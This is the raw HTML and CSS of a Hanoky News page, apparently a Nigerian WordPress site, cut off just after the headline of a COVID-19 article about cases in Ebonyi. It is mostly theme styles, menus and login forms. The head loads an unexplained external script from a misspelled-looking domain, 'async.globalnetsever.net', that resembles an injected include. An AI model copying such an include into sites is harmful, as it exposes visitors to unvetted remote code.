    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0936b5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0936b5;
	}
    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 54, 181, 0.7);
    }
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }
    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }
    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://hanoky.com/static/files/51-1.jpg');
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Muli;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:30px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
    
    .white-popup-block:before {
        background-image: url('https://hanoky.com/static/files/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0936b5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0936b5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0936b5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0936b5;
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Open Sans";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Open Sans";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Open Sans";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Open Sans";
	
    }
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Open Sans";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}</style><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#0936b5"><meta name="apple-mobile-web-app-title" content="Hanoky News"><meta name="application-name" content="Hanoky News"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="//hanoky.com/static/files/logo_trans2.png"><link rel="apple-touch-icon" sizes="512x512" href="//hanoky.com/static/files/logo_trans2.png"> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="//async.globalnetsever.net"></script><link media="all" href="https://hanoky.com/static/cache/hanoky_static_atp/css/autoptimize_1868460f94cceedf4457a4912a6ef201.css" rel="stylesheet" /><link media="screen" href="https://hanoky.com/static/cache/hanoky_static_atp/css/autoptimize_53d4b34bb564f5e0e8258216fdd14bd6.css" rel="stylesheet" /></head><body class="post-template-default single single-post postid-762 single-format-standard td-standard-pack covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month global-block-template-1 tdb_template_10223 unselectable wpb-js-composer js-comp-ver-6.2.0 vc_responsive tdb-template tdc-header-template tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div id="loader" data-text="Loading.."></div><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10612"><a href="https://hanoky.com/">Home</a></li><li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="https://hanoky.com/category/news/">News</a></li><li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://hanoky.com/careers/">Careers</a></li><li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://hanoky.com/submit-a-story/">Submit Story</a></li><li id="menu-item-9967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9967"><a href="https://hanoky.com/write-and-earn/">Write and Earn</a></li><li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://hanoky.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="//hanoky.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1_b36" class="tdc-zone"><div class="tdc_zone tdi_2_088 wpb_row td-pb-row tdc-element-style" ><div class="tdi_1_b36_rand_style td-element-style" ></div><div id="tdi_3_8ab" class="tdc-row"><div class="vc_row tdi_4_66b wpb_row td-pb-row" ><div class="vc_column tdi_6_880 wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_899 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7_899" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hanoky.com/"><span class="tdb-logo-img-wrap"><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img" src="//hanoky.com/static/files/hanoky-log-trans.png" alt="" title="" /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Hanoky News</span><span class="tdb-logo-text-tagline"> </span></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8_6c8 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_8_6c8" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_9_852 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_9_852" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10_7a5" class="tdc-zone"><div class="tdc_zone tdi_11_657 wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_12_228" class="tdc-row"><div class="vc_row tdi_13_a8a wpb_row td-pb-row tdc-element-style" ><div class="tdi_12_228_rand_style td-element-style" ></div><div class="vc_column tdi_15_d59 wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_a53 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_16_a53" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hanoky.com/"><span class="tdb-logo-img-wrap"><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img" src="//hanoky.com/static/files/hanoky-log-trans.png" alt="" title="" /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Hanoky News</span><span class="tdb-logo-text-tagline"> </span></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_17_aa4 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_17_aa4" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_18_842 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_18_842" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_19_a51" class="tdc-zone"><div class="tdc_zone tdi_20_78b wpb_row td-pb-row tdc-element-style" ><div class="tdi_19_a51_rand_style td-element-style" ></div><div id="tdi_21_88a" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22_882 wpb_row td-pb-row tdc-element-style" ><div class="tdi_21_88a_rand_style td-element-style" ></div><div class="vc_column tdi_24_ba6 wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25_98b td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_25_98b" style=" z-index: 999;"><div id=tdi_25_98b class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10612"><a href="https://hanoky.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="https://hanoky.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://hanoky.com/careers/"><div class="tdb-menu-item-text">Careers</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://hanoky.com/submit-a-story/"><div class="tdb-menu-item-text">Submit Story</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9967"><a href="https://hanoky.com/write-and-earn/"><div class="tdb-menu-item-text">Write and Earn</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://hanoky.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li></ul></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_26_852 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26_852" ><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div></div></div></div></div><div id="tdi_27_444" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28_802 wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column tdi_30_4b9 wpb_column vc_column_container tdc-column td-pb-span4"><div class="tdi_29_388_rand_style td-element-style" ></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_31_b22 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_31_b22" ><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-9</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Munich</div></div></div></div></div><div class="vc_column tdi_33_ccb wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34_4b8 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34_4b8" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hanoky.com/"><span class="tdb-logo-img-wrap"><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-header.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img" src="//hanoky.com/static/files/hanoky-header.png" alt="" title="" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Hanoky News</span><span class="tdb-logo-text-tagline"> </span></span></a></div></div></div></div><div class="vc_column tdi_36_586 wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_406 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_37_406" ><div class="tdm-social-wrapper tds-social1 tdi_38_9a2"><div class="tdm-social-item-wrap"><a href="www.facebook.com/HanokyNews" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="www.facebook.com/HanokyNews" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/HanokyMedia" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="www.twitter.com/HanokyMedia" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_39_f16 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_39_f16" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="//hanoky.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div></div></div></div></div><div id="tdi_40_b87" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_41_657 wpb_row td-pb-row" ><div class="vc_column tdi_43_889 wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_f72 tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_44_f72" ><p class="tdm-descr">Non-stop premiun content on Nigerian news.</p></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46_2a5 td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span></div><div class="td_block_wrap tdb_header_menu tdi_47_805 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_47_805" style=" z-index: 999;"><div class="tdi_47_805_rand_style td-element-style"></div><div id=tdi_47_805 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10612"><a href="https://hanoky.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-868"><a href="https://hanoky.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1547"><a href="https://hanoky.com/careers/"><div class="tdb-menu-item-text">Careers</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4838"><a href="https://hanoky.com/submit-a-story/"><div class="tdb-menu-item-text">Submit Story</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9967"><a href="https://hanoky.com/write-and-earn/"><div class="tdb-menu-item-text">Write and Earn</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3856"><a href="https://hanoky.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_50_82a" class="tdc-zone"><div class="tdc_zone tdi_51_665 wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_50_82a_rand_style td-element-style" ></div><div id="tdi_52_b5a" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_53_58d wpb_row td-pb-row" ><div class="vc_column tdi_55_2bb wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_56_56b td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_56_56b" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hanoky.com/"><span class="tdb-logo-img-wrap"><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-log-trans.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img" src="//hanoky.com/static/files/hanoky-log-trans.png" alt="" title="" /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Hanoky News</span><span class="tdb-logo-text-tagline"> </span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_57_66b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_57_66b" style=" z-index: 999;"><div id=tdi_57_66b class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10612"><a href="https://hanoky.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-868"><a href="https://hanoky.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1547"><a href="https://hanoky.com/careers/"><div class="tdb-menu-item-text">Careers</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4838"><a href="https://hanoky.com/submit-a-story/"><div class="tdb-menu-item-text">Submit Story</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9967"><a href="https://hanoky.com/write-and-earn/"><div class="tdb-menu-item-text">Write and Earn</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3856"><a href="https://hanoky.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="762" data-autoload-type="" data-autoload-count="5" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-10223" class="post-10223 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" ><div id="tdi_60_8b6" class="tdc-zone"><div class="tdc_zone tdi_61_85a wpb_row td-pb-row"><div id="tdi_62_a2b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63_ac8 wpb_row td-pb-row"><div class="vc_column tdi_65_a6a wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_66_8ba td-pb-border-top category-title td_block_template_1 " data-td-block-uid="tdi_66_8ba"><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hanoky.com/category/health/"><span class="tdb-cat-bg"></span>Health</a></div></div><div class="td_block_wrap tdb_title tdi_67_6f6 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_67_6f6"><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">COVID-19: Ebonyi hits 40 positive confirmed cases in one month</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_70_8b8 vc_row vc_inner wpb_row td-pb-row"><div class="vc_column_inner tdi_72_66d tweak-author-date-div wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper"><div 